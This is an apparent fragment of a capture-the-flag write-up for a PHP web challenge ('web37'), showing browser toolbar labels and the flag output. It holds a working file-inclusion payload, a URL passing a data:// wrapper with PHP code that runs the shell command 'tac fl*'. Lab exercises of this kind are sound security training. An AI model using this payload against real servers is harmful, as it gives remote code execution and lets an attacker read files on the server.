 Load URL
http://localhost/cmd/web37.php?c=data://text/plain,<?php system("tac fl*");?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
?> //flag{f5333c3d-7b91-4482-828a-df9da0515a2d} // $flag = flag{f5333c3d-
"flag{f5333c3d-7b91-4482-828a-df9da0515a2d}";